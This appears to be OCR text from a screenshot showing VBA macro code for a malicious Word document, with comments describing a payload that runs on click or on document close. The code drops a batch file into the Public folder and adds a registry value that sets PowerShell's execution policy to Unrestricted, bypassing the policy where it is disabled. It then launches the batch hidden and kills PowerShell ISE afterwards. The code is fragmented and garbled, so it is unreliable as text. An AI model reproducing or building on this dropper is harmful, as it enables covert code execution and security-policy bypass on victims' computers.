 Administrador: Windows PowerShell
'write a batch file which PowerShell execution without administrator
privileges.
'following that, it will be launching PowerShell ISE to run our payload
'in this version of the document the batch is executed on click
'alternative payload (automatically generated) will launch it on document
close, for example
Function write_bat()
Dim fso
Set fso = CreateObject("Scripting.FileSystemObject")
Dim stream
Set stream = fso.OpenTextFile(Environ("public") & "\batch4ever.bat", 2, True)
stream.WriteLine "Powershell_ISE"
End Function
hkcuBypassRegKey :
'allow execution even where PS is disabled
stream.WriteLine "reg add ""HKEY_CURRENT_USER\Software\Microsoft\PowerShell
\1\ShellIds\Microsoft.PowerShell"" /v ""ExecutionPolicy"" /t REG_SZ /d
""Unrestricted"" /f"
iseSelfTerminateString : 'finally, terminate the parent PowerShell ISE
stream.WriteLine "Start-Sleep -s 1"
stream.WriteLine "Stop-Process -processname PowerShell_ISE"
batchLauncher : Dim strCommand As String
Dim WshShell As Object
Dim ret As Integer
write_bat
strCommand = "%PUBLIC%\Batch4ever.bat"
Set WshShell = CreateObject("WScript.Shell")
ret = WshShell.Run(strCommand, 0, True)
batchWriter : Dim strCommand As String
write_bat
C:\Users\Cristian\documents\MacroDocOutput\MacroDocFalseTrue0.doc